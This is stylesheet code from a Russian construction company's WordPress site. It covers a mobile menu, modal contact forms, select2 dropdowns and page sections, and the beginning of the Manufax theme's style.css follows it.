  .servises-block__img-link {
    margin-top: 20px;
  }
}

.promo-simple--building {
  background-image: url(/wp-content/uploads/2019/04/bg-projects.jpg);
}

.example-section .d-flex {
  display: flex;
  justify-content: space-around;
}

/* .layout-fullwidth .modal {
  position: absolute;
} */
div.jquery-modal.blocker {
  padding-top: 115px;
}

.slick-lightbox .slick-prev {
  z-index: 1;
}

.example-section .hold-examples {
  display: none;
}


/* menu */

.menu-desctop {
  display: block;
}
.menu-mobile {
  display: none;
}
@media (max-width: 768px) {
  .menu-desctop {
    display: none;
  }
  .menu-mobile {
    display: block;
  }
}



/* новое мобильное меню */

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
margin: 0;
padding: 0;
border: 0;
list-style: none;
line-height: 1;
display: block;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
#cssmenu #menu-button {
display: none;
}
#cssmenu {
  background: rgba(39,39,39,1);
}
#cssmenu > ul > li {
float: left;
}
#cssmenu.align-center > ul {
font-size: 0;
text-align: center;
}
#cssmenu.align-center > ul > li {
display: inline-block;
float: none;
}
#cssmenu.align-center ul ul {
text-align: left;
}
#cssmenu.align-right > ul > li {
float: right;
}
#cssmenu > ul > li > a {
padding: 17px;
text-decoration: none;
color: #dddddd;
text-transform: uppercase;
font-family: 'Montserrat';
font-size: 14px;
line-height: 13px;
font-weight: 700;
letter-spacing: 0px;
}
#cssmenu > ul > li:hover > a {
color: #ffffff;
}
#cssmenu > ul > li.has-sub > a {
padding-right: 30px;
font-family: 'Montserrat';
font-size: 14px;
font-weight: 700;
line-height: 13px;
letter-spacing: 0px;
}
#cssmenu > ul > li.has-sub > a:after {
position: absolute;
top: 22px;
right: 11px;
width: 8px;
height: 2px;
display: block;
background: #dddddd;
content: '';
}
#cssmenu > ul > li.has-sub > a:before {
position: absolute;
top: 19px;
right: 14px;
display: block;
width: 2px;
height: 8px;
background: #dddddd;
content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu > ul > li.has-sub:hover > a:before {
top: 23px;
height: 0;
}
#cssmenu ul ul {
position: absolute;
left: -9999px;
}
#cssmenu.align-right ul ul {
text-align: right;
}
#cssmenu ul ul li {
height: 0;
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu li:hover > ul {
left: auto;
}
#cssmenu.align-right li:hover > ul {
left: auto;
right: 0;
}
#cssmenu li:hover > ul > li {
height: 35px;
}
#cssmenu ul ul ul {
margin-left: 100%;
top: 0;
}
#cssmenu.align-right ul ul ul {
margin-left: 0;
margin-right: 100%;
}
#cssmenu ul ul li a {
border-bottom: 1px solid rgba(150, 150, 150, 0.15);
padding: 11px 15px;
width: 170px;
font-size: 12px;
text-decoration: none;
color: #dddddd;
font-weight: 400;
background: #333333;
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
border-bottom: 0;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
color: #ffffff;
}
#cssmenu ul ul li.has-sub > a:after {
position: absolute;
top: 16px;
right: 11px;
width: 8px;
height: 2px;
display: block;
background: #dddddd;
content: '';
}
#cssmenu.align-right ul ul li.has-sub > a:after {
right: auto;
left: 11px;
}
#cssmenu ul ul li.has-sub > a:before {
position: absolute;
top: 13px;
right: 14px;
display: block;
width: 2px;
height: 8px;
background: #dddddd;
content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu.align-right ul ul li.has-sub > a:before {
right: auto;
left: 14px;
}
#cssmenu ul ul > li.has-sub:hover > a:before {
top: 17px;
height: 0;
}
@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
#cssmenu {
  width: 100%;
}
#cssmenu ul {
  width: 100%;
  display: none;
  background: rgba(39,39,39,1);
}
#cssmenu.align-center > ul {
  text-align: left;
}
#cssmenu ul li {
  margin: 15px 0;
  width: 100%;
  /* border-top: 1px solid rgba(120, 120, 120, 0.2); */
}
#cssmenu ul ul li,
#cssmenu li:hover > ul > li {
  height: auto;
}
#cssmenu ul li a,
#cssmenu ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#cssmenu > ul > li {
  float: none;
}
#cssmenu ul ul li a {
  padding-left: 25px;
}
#cssmenu ul ul ul li a {
  padding-left: 35px;
}
#cssmenu ul ul li a {
  color: #dddddd;
  background: none;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li.active > a {
  color: #ffffff;
}
#cssmenu ul ul,
#cssmenu ul ul ul,
#cssmenu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#cssmenu > ul > li.has-sub > a:after,
#cssmenu > ul > li.has-sub > a:before,
#cssmenu ul ul > li.has-sub > a:after,
#cssmenu ul ul > li.has-sub > a:before {
  display: none;
}
#cssmenu .menu-displaynone {
  display: none;
}
#cssmenu #menu-button {
  display: flex;
  padding: 12px 20px;
  justify-content: space-between;
  color: #dddddd;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#cssmenu .menu-logo {
  display: flex;
  align-items: center;
  max-width: 275px;
}
.menu-info {
  flex: 1;
  justify-items: end;
}
#cssmenu #menu-button .phone__link {
  height: 100%;
  display: flex;
  justify-content: center;
}

#cssmenu #menu-button .phone__icon {
  font-size: 26px;
  margin: 0 30px 0 40px;
  padding-top: 2px;
}

#cssmenu #menu-button .phone__text {
  font-family: 'Montserrat';
  font-size: 16px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
}

.burger-action {
  text-align: center;
  margin-bottom: 45px;
}
.burger-action #popupform3 {
  width: 176px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #272727;
  background-color: #f7e584;
  font-family: 'Montserrat';
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
  border-radius: 4px;
  margin: 8px auto;
  cursor: pointer;
}
.burger-action p:last-child {
  font-family: Lato;
  font-size: 12px;
  font-weight: 400;
  line-height: 12px;
  letter-spacing: 0em;
  text-align: center;
  margin-bottom: 0;
  text-transform: none;
  color: #b5acac;
  margin-bottom: 20px;
}

#cssmenu #menu-button #popupform3 {
  width: 176px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #272727;
  background-color: #f7e584;
  font-family: 'Montserrat';
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
  border-radius: 4px;
  margin: 8px 0;
}
#cssmenu #menu-button .menu-info p:last-child {
  font-family: Lato;
  font-size: 12px;
  font-weight: 400;
  line-height: 12px;
  letter-spacing: 0em;
  text-align: center;
  margin-bottom: 0;
  text-transform: none;
}
/* #cssmenu #menu-button:after {
  position: absolute;
  top: 23px;
  right: 17px;
  display: block;
  height: 4px;
  width: 22px;
  border-top: 3px solid #dddddd;
  border-bottom: 3px solid #dddddd;
  content: '';
  box-sizing: initial;
}
#cssmenu #menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 3px;
  width: 22px;
  background: #dddddd;
  content: '';
} */
/* #cssmenu #menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 3px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cssmenu #menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
} */
#cssmenu .mobile-menu-map {
  display: flex;
  justify-content: center;
  text-align: center;
  padding: 20px 0 70px;
}
#cssmenu .mobile-menu-map p {
  width: 98px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 300;
  color: rgba(255, 255, 255, 1);
  border-bottom: 0.5px dashed rgba(255, 255, 255, 1)
}
#cssmenu .mobile-menu-mail {
  display: flex;
  padding-left: 17px;
  justify-content: left;
  align-items: center;
  margin-bottom: 10px;
}
#cssmenu .mobile-menu-adress {
  display: flex;
  padding-left: 17px;
  justify-content: left;
  align-items: center;
  padding-bottom: 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#cssmenu #menu-button .burger {
  width: 23px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
#cssmenu #menu-button .burger:before {
  position: relative;
  display: block;
  height: 3px;
  width: 22px;
  background: #dddddd;
  content: '';
  margin-bottom: 4px;
  transition: transform .5s;
}
#cssmenu #menu-button .burger:after {
  position: relative;
  display: block;
  height: 4px;
  width: 22px;
  border-top: 3px solid #dddddd;
  border-bottom: 3px solid #dddddd;
  content: '';
  box-sizing: initial;
  transition: transform .5s;
}
#cssmenu #menu-button.menu-opened .burger:before {
  top: 4px;
  background: #ffffff;
  width: 22px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#cssmenu #menu-button.menu-opened .burger:after {
  top: -3px;
  border: 0;
  height: 3px;
  width: 22px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cssmenu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  /* border-left: 1px solid rgba(120, 120, 120, 0.2); */
  height: 46px;
  width: 46px;
  cursor: pointer;
  transition: all .5s;
}
#cssmenu .submenu-button.submenu-opened {
  transform: rotate(90deg);
}
#cssmenu ul ul .submenu-button {
  height: 34px;
  width: 34px;
}
#cssmenu .submenu-button:after {
  position: absolute;
  top: 20px;
  right: 19px;
  width: 8px;
  height: 2px;
  display: block;
  background: #dddddd;
  content: '';
  transform: rotate(45deg);
}
#cssmenu ul ul .submenu-button:after {
  top: 13px;
  right: 13px;
}
#cssmenu .submenu-button.submenu-opened:after {
  background: #ffffff;
}
#cssmenu .submenu-button.submenu-opened:before {
  background: #ffffff;
}
#cssmenu .submenu-button:before {
  position: absolute;
  top: 21px;
  right: 22px;
  display: block;
  width: 2px;
  height: 8px;
  background: #dddddd;
  content: '';
  transform: rotate(45deg);
}
#cssmenu ul ul .submenu-button:before {
  top: 14px;
  right: 16px;
}

}
@media (min-width: 769px) {
  #cssmenu {
    display: none;
  }
}
@media (max-width: 768px) {
  .header__wide {
    display: none;
  }
  #cssmenu .search__content--hidden {
    visibility: visible;
    opacity: 1;
  }
  #cssmenu .search__content {
    width: 100%;
    top: 10px;
    min-width: 290px;
    max-width: 500px;
  }
  #cssmenu .site-header__search.search {
    display: flex;
    justify-content: center;
  }
  #cssmenu .search__form {
    padding: 0 10px;
  }
}
a.addr_icon, span.addr_icon, #toTop {
  color: #f7e584;
}

@media (max-width: 767px) {
  .link-blue.about-company__style {
    display: block;
    margin: 0 auto;
    max-width: 180px;
  }
  .blue-line--left::after {
    left: 50%;
    transform: translateX(-50%);
  }
  .section-title.blue-line.blue-line--left {
    text-align: center;
  }
  .skills__item--last {
    margin-left: 0;
  }
  .servises-block__title {
    text-align: center;
  }
  .link-blue.servises-block__link {
    display: block;
    max-width: 180px;
    margin: 0 auto;
  }
}
.map.container {
  width: 100%;
  max-width: none;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
#response .post-categories a {
  color: #f7e584;
}

.hold-form .link-blue {
  width: 100%;
}

@media (max-width: 425px) {
  .hold-form .link-blue {
    margin-top: 20px;
  }
}

.arrow-7 {
  margin: 70px auto 0px auto;
  width: 29px;
  height: 100px;
}
.arrow-7 span {
  display: block;
  width: 30px;
  height: 30px;
  border-bottom: 5px solid #f7e584;
  border-right: 5px solid #f7e584;
  transform: rotate(45deg);
  margin: -16px 0;
  animation: arrow-7 2s infinite;
}
.arrow-7 span:nth-child(2){
  animation-delay: -0.2s;
}
.arrow-7 span:nth-child(3){
  animation-delay: -0.4s;
}
@keyframes arrow-7 {
  0%{
      opacity: 0;
      transform: translate(0,-20px) rotate(45deg);
  }
  50%{
      opacity: 1;
  }
  100%{
      opacity: 0;
      transform: translate(0,20px) rotate(45deg);
  }
}

.ww-category_text a {
  color: #8C5900;
  border-bottom: 1px solid #8C5900;
  transition: all .5s;
}

.ww-category_text a:hover {
  color: #8C5900;
  border-bottom: 1px solid #F8C62D;
}

.services {
  margin-bottom: 75px;
}

.section-title {
  margin-top: 30px;
  color: #000;
  font-family: Montserrat;
  font-size: 40px;
  font-weight: 600;
}

.section-title div {
  padding-top: 30px;
}

.services__title {
  margin-bottom: 50px;
  text-transform: inherit !important;
}

.skills {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-left: 0;
  margin-bottom: 0;
  color: #000000;
}

.skills__item {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
  width: calc(34% - 20px);
  height: 400px;
  padding: 40px;
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.5) 20%,
    rgba(0, 0, 0, 0) 50%
  );
  overflow: hidden;
}

.skills__title {
  padding: 0;
  margin: 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: 500;
  color: #fff;
}

.skills__bg {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  object-fit: cover;
  height: 100%;
  width: 100%;
  transition: all .3s ease;
}

.skills__item:hover .skills__bg {
  top: -5%;
  height: 110%;
  width: 110%;
}

.link-blue {
  padding: 13px 16px;
  transition: all 0.16s ease-in-out;
}

.link-blue:hover {
  color: #fff !important;
  border-color: #fcf9c5;
  background-color: rgba(54, 54, 54, 0.9);
}

.stage__title {
  margin-bottom: 75px;
}

.stage__content {
  display: flex;
  justify-content: center;
  gap: 3px;
}

.stage__content-item {
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 150px;
  height: 670px;
  padding: 43px 0 23px;
  border-radius: 0px 20px 20px 0px;
  background: #f4f4f4;
  overflow: hidden;
  transition: width 0.28s ease, all 0.16s ease-in-out;
  cursor: pointer;
  user-select: none;
}

.opacity {
  display: none;
  opacity: 0;
  transition: all 0.68s ease-in-out;
}

.stage__content-item img {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  object-fit: cover;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: all 0.28s ease-in-out;
}

.stage__content-item.active {
  align-items: start;
  width: 529px;
  padding: 43px 49px 23px;
  cursor: auto;
}

.stage__content-item.active img {
  opacity: 1;
  filter: brightness(45%);
}

.stage__content-item.active .opacity {
  display: block;
  opacity: 1;
}

.stage__content-item.active .stage__content-title {
  width: fit-content;
  margin-top: 60px;
  margin-bottom: 56px;
  transform: rotate(0);
  writing-mode: inherit;
  color: #fff;
  white-space: normal;
  text-align: left;
}

.stage__content-item.active .stage__content-stage {
  color: #fff;
  margin-left: auto;
  padding-right: 28px;
}

.stage__content-title {
  width: 375px;
  color: #000;
  text-align: right;
  font-family: Montserrat;
  font-size: 32px;
  transform: rotate(-90deg);
  font-weight: 500;
  /* transition: all 0.28s ease-in-out; */
  margin: 0;
  margin-top: 165px;
  white-space: nowrap;
}

.stage__content-stage {
  height: 34px;
  color: #000;
  font-family: Montserrat;
  font-size: 48px;
  line-height: 0;
  font-weight: 500;
  margin-top: auto;
  transition: all 0.28s ease-in-out;
}

.stage__content-text {
  color: #fff;
  font-family: Montserrat;
  font-size: 18px;
  font-weight: 400;
}

@media (max-width: 960px) {
  .skills__item {
    width: calc(50% - 5px);
    height: 300px;
  }

  .stage__content {
    flex-direction: column;
    align-items: center;
  }

  .stage__content-item {
    width: 100%;
    height: auto;
    padding: 20px;
    border-radius: 12px;
    transition: width 0.28s ease, all 0.16s ease-in-out;
  }

  .stage__content-item.active {
    width: 100%;
    padding: 20px;
  }

  .stage__content-title {
    width: 100%;
    font-size: 24px;
    transform: rotate(0);
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
  }

  .stage__content-stage {
    font-size: 48px;
    margin-top: 10px;
    text-align: center;
  }

  .stage__content-text {
    max-width: 80%;
    font-size: 16px;
    text-align: start;
  }

  .stage__content-item.active .stage__content-title {
    margin: 30px 0;
  }
}

@media (max-width: 768px) {
  .skills__item {
    width: 100%;
    height: 300px;
  }
}
.new-modal .close{
display: block;
position: absolute;
right:24px;
top:24px;
cursor:pointer;
}
.new-modal.modal-order.modal,
.new-modal{
      background: #fff;
width: 946px;
  padding: 24px;
  border-radius:10px;
  max-width: 100%
    }
    @media(max-width: 1000px){
      .new-modal.modal-order.modal,
      .new-modal{
       width: 95%
      }
    }
.contant__img img{
  border-radius:10px;
}
.new-modal .contant{
  display: flex;
  justify-content:space-between;
 
}
@media(max-width: 700px){
  .new-modal .contant{
flex-wrap:wrap;
justify-content:center;
}
}
.contacts-form__input-wrapper {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.contant__form{
  width:52%;
}
@media(max-width: 1000px){
  .contant__form{
  width:70%;
  margin-left:30px;
}
.contant__img{
  display: flex;
  align-items: center
}
}
@media(max-width: 700px){
  .contant__form{
  width:100%;
  margin:0px;
}

}
.contacts-form input,
.contacts-form textarea,
.contacts-form__input-name input[type='text']{
width: 100%;
padding:  20px 10px;
    box-sizing: border-box;
    border: 0;
    border-bottom:1px solid #000;
    outline: none;
    font-weight: 300;
    font-size: 18px;
    line-height: 19px;
    resize: none;
    border-radius:0;
    color: #000;
    height:auto
}
.contacts-form input:focus,
.contacts-form textarea:focus,
.contacts-form__input-name input:focus{
  box-shadow: none
}

.contacts-form__input-textarea{
width:100%;
margin: 0 0 28px 0;

}
.contacts-form__input-textarea textarea{
  min-height: 115px
}
.contacts-form__input-name, .contacts-form__input-phone {
    width: 48.3%;
    margin:0 0 24px 0;
}
.contant__form-title{
  font-size: 36px;
font-weight: 500;
line-height: normal;
color:#000;
margin: 24px 0 46px;
font-family: "Montserrat", Sans-serif;
}
@media(max-width:520px){
  .contant__form-title{
  font-size: 30px;
margin: 20px 0 20px;
text-align: center;

}
.contacts-form__input-name, .contacts-form__input-phone {
    width:100%;
    margin:0 0 24px 0;
}
}
.contacts-form label{
color: rgba(0, 0, 0, 0.50);
font-family: "Montserrat", Sans-serif;
font-size: 16px;
font-style: normal;
font-weight: 400;
/*margin-bottom:14px;*/
display: block
}
.contacts-form__soglasie {
display:flex;
justify-content:space-between;
flex-direction: row-reverse;
position: relative;
width:100%;
}
.contacts-form__soglasie .customError{
  position: absolute;
  left:0;
  top:30px;
}
.contacts-form__soglasie label {
    position: relative;
    vertical-align: middle;
    padding-left: 42px;
    font-weight: 300;
    font-size: 12px;
    line-height: 14px;
    display: block;
    color: #000;
    cursor: pointer;
}
.contacts-form__soglasie label:before {
    content: '';
    display: inline-block;
    width: 32px;
    height: 32px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: -2px;
    border: 1px solid rgba(0, 0, 0, 0.50);
    border-radius: 4px;
}
.contacts-form__soglasie label:after {
    content: none;
    display: inline-block;
    width: 15px;
    height: 10px;
    border-left: 2px solid #009621;
    border-bottom: 2px solid #009621;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 6px;
    left: 9px;
    z-index: 1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: border 0.1s linear;
    -o-transition: border 0.1s linear;
    transition: border 0.1s linear;
    z-index: 2;
}
.contacts-form__soglasie input:checked ~ .privacy:after {
    content: '';
}
.contacts-form__soglasie input {
    position: absolute;
    opacity: 0;
    z-index: -1;
    width: 0;

}
.contacts-form .contacts-form__input-submit{
  position: relative;
    font-family: "Montserrat", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 14px;
    letter-spacing: 0.06px;
    background-color: #363636;
    color: #fff;
    padding: 13px 54px;
    border-radius: 6px;
    border: 3px solid #FEF9C3;
    display: block;
    transform-style: preserve-3d;
 align-self: flex-start;
    transform: translateY(-5px);
    transition: all 0.16s ease-in-out;
    opacity:1;
        flex-shrink: 3;
}
@media(max-width: 1000px){
  .contacts-form .contacts-form__input-submit{
    padding: 13px 20px;
  }
}
@media(max-width: 550px){
  .contacts-form .contacts-form__input-submit{
 margin:20px auto 0 auto;
  }
}
.contacts-form .contacts-form__input-submit::before {
    position: absolute;
    content: "";
    inset: -8px;
    border-radius: 8px;
    background: linear-gradient(0deg, #e7960a, #fddca0);
    transform: translateZ(-1px);
}
.contacts-form .contacts-form__input-submit:hover {
   color: #fff !important;
    border-color: #fcf9c5;
    background-color: rgba(54, 54, 54, 0.9);
}
.customError{
      margin: 5px 0;
    color: #d11616;
}
@media(max-width: 520px){
  .new-modal .close img{
 width:20px;
 height:20px;
  }
  .new-modal .close {

    right: 10px;
    top: 10px;
}
}
.contacts-form__input-theme{
width:100%;
margin:0 0 24px 0;
}
.new-modal--usluga.modal.modal-order{
  width: 1046px;
}
.select2 {
  width: 100% !important;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 0;
  border-radius: 0;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 14px;
  right: 10px;
  width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: none;
  width: 13px;
  height: 13px;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  pointer-events: none;
  position: absolute;
  right: 10px;
  z-index: 0;
  top: 7px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border: none;
  width: 13px;
  height: 13px;
  border-right: 1px solid #308AF4;
  border-bottom: 1px solid #308AF4;
  pointer-events: none;
  position: absolute;
  right: 10px;
  z-index: 0;
  top: 7px;
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg);
}
.select2-container--open .select2-dropdown--below {
  top: 15px;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
  border-radius:0;
  border: none;
}
.select2-search--dropdown {
  display: none;
}
.select2-selection__rendered {
  font-size: 18px;
  line-height: 21px;
}
.select2-results__option {
  padding: 0;
  margin-bottom: 6px;
  font-size: 16px;
  line-height: 19px;
}
.select2-results__option:last-child {
  margin-bottom: 0;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #fff;
  color: #f9b300;
  font-weight: 500
}
/*.select2-container--default .select2-results > .select2-results__options {
  padding: 17px 18px;
}*/
.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #fff;
}
.select2-container .select2-selection--single {
  height: auto;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding: 20px 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
color:#000;
  outline: none;
  font-weight: 400;
  font-size: 18px;
  line-height: 18px;
  resize: none;
  width: 100%;
  border-bottom: 1px solid #000;
}



@media (max-width: 768px) {
  .select2-container .select2-selection--single .select2-selection__rendered {
    padding: 21px 16px;
  }
}
.select2-results {
  overflow-y: auto !important;
  padding: 17px 18px;
  max-height: 150px;
}
.select2-dropdown.select2-dropdown--above {
  margin-top: 280px;
  position: static;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
  border-radius: 0px 0px 10px 10px;
  border: none;
}
.js-example-basic-single {
  opacity: 0;
}
.select2-container--default .select2-results__option--selected {
  background-color: #fff;
}
.modal-container,
.modal-container.modal.modal-order{
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.25);
  z-index: 2000;
  display: none;
  width: 100%;
  bottom: 0;
  overflow-y: scroll;
  padding-bottom: 50px;
  -webkit-overflow-scrolling: touch;
  max-width: 100%;
}
.modal-container.active{
  display: block
} 
.modal-wrap {
  position: absolute;
  z-index: 3000;
  background-size: cover;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
/*  left: 50%;
  top: 50%;
          transform: translate(-50%, -50%);*/

  background: #FFFFFF;
  border-radius: 10px;
}
.modal-container .modal-wrap{
left: 50%;
  top: 50%;
          transform: translate(-50%, -50%);  
}
.top-panel-content__right.phone a {
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    line-height: 14px;
    margin-top: 8px;
    cursor: pointer;
    letter-spacing: 0em;
    text-align: right;
    /* color: rgba(42, 197, 244, 1); */
    color: #fff4b9;
    margin-bottom: 0;
}
body.modal-body {
  overflow: hidden;
  position: fixed;
  right: 0;
    left: 0;
}
/*#popup2{
  position: fixed;
  top: -100%;
  left: 50%;
  transform: translate(-50%,0);
  z-index: 1000;
visibility: hidden;
    overflow-y: auto;
}*/

.modal-wrap .contant, #popup2 .contant {
  height: 100%;
  width: 100%;
}
.new-modal.modal-order .close:before, .new-modal.modal-order .close:after{
 display: none
}

.contacts-form__input-theme .jcf-select{
  border:none;
    border-bottom: 1px solid #000;
}
.contacts-form__input-theme .jcf-select .jcf-select-opener:before{
border: none;
    width: 13px;
    height: 13px;
    border-right: 1px solid #000;
    border-bottom: 1px solid #000;
    pointer-events: none;
    position: absolute;
    right: 10px;
    z-index: 0;
    top: 23px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
#contacts-form__theme{
  font-size:18px;
}
.contacts-form__input-theme .jcf-select .jcf-select-text{
  margin:20px 10px;
}
.modal-order .contacts-form__input-theme .jcf-select{
  height: auto !important
}

--- FILE ---
content_type: text/css
request_url: https://vip-stroitelstvo.ru/wp-content/themes/manufax/style.css?ver=5.8.3
body_size: 64214
content:
/*!
Theme Name: Manufax
Theme URI: https://www.templatemonster.com/authors/zemez/
Author: Zemez
Author URI: https://zemez.io/wordpress/
Description: Kava child theme.
Template: kava
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: manufax
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
DocumentationID: manufax
Template Id: 21256
*/

body {
    font-size: 16px !important;
    line-height: 1.6 !important;
}

.site-breadcrumbs {
    display: none;
}

/*input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='number'],
input[type='tel'],
textarea {
    height: 52px;
    width: 100%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
    padding: 17px 29px;
    border: 1px solid #c2c1c0;
    border-radius: 0;
    transition: all 0.2s ease;
}*/
/*
input[type='text'].wpcf7-not-valid,
input[type='email'].wpcf7-not-valid,
input[type='url'].wpcf7-not-valid,
input[type='password'].wpcf7-not-valid,
input[type='number'].wpcf7-not-valid,
input[type='tel'].wpcf7-not-valid,
textarea.wpcf7-not-valid {
    border-color: #f00;
}*/


/*input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='number']:focus,
input[type='tel']:focus,
textarea:focus {
    border-color: #f7e584;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}*/

.container {
    max-width: 1325px;
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
}

.elementor-widget-text-editor ul {
    margin: 0 0 20px 43px;
    list-style: none;
}

.elementor-widget-text-editor ul li {
    font-style: italic;
    position: relative;
    margin: 0 0 10px;
    padding: 0 0 0 36px;
}

.elementor-widget-text-editor ul li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #f7e584;
}

.elementor-section .elementor-container .jet-breadcrumbs__item-target {
    color: #fff;
}

.service-section .elementor-button-wrapper {
    position: absolute;
    bottom: 0;
    right: 0;
}

.service-section .elementor-widget:not(:last-child) {
    margin: 0;
}

.service-gallery-holder .elementor-image-gallery .gallery-item {
    margin-bottom: 18px !important;
}

.service-gallery-holder .elementor-button,
.post-button .elementor-button {
    width: 100% !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.service-gallery-holder .elementor-button .elementor-align-icon-right,
.post-button .elementor-button .elementor-align-icon-right {
    float: none;
    order: 2;
}

.service-gallery-holder .elementor-button>span,
.post-button .elementor-button>span {
    display: flex;
    justify-content: center;
}

.social-box .elementor-row>div:first-child {
    width: 105px;
}

.social-box .elementor-row>div:last-child {
    width: auto;
    flex-grow: 1;
}

.social-box .elementor-row .elementor-widget-wrap {
    display: flex;
    align-items: center;
}

.social-box .elementor-social-icon {
    padding: 5px;
}

